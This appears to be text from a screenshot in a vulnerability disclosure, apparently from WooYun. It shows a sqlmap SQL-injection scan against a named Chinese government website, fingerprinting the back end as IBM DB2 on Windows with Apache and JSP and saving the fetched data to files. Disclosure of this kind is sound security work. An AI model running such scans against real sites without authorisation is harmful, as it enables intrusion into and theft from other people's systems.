 管理员: C:\Windows\system32\cmd.exe
[09:10:29] [INFO] testing Microsoft SQL Server
[09:10:29] [WARNING] the back-end DBMS is not Microsoft SQL Server
[09:10:29] [INFO] testing SQLite
[09:10:29] [WARNING] the back-end DBMS is not SQLite
[09:10:29] [INFO] testing Microsoft Access
[09:10:29] [WARNING] the back-end DBMS is not Microsoft Access
[09:10:29] [INFO] testing Firebird
[09:10:30] [WARNING] the back-end DBMS is not Firebird
[09:10:30] [INFO] testing SAP MaxDB
[09:10:30] [WARNING] the back-end DBMS is not SAP MaxDB
[09:10:30] [INFO] testing Sybase
[09:10:30] [WARNING] the back-end DBMS is not Sybase
[09:10:30] [INFO] testing IBM DB2
[09:10:31] [INFO] confirming IBM DB2
[09:10:36] [INFO] the back-end DBMS is IBM DB2
web server operating system: Windows
web application technology: Apache 2.0.47, JSP
back-end DBMS: IBM DB2
[09:10:36] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
www.jlthx.gov.cn'
[*] shutting down at 09:10:36
D:\工具3\sqlmap>
www.wooyun.org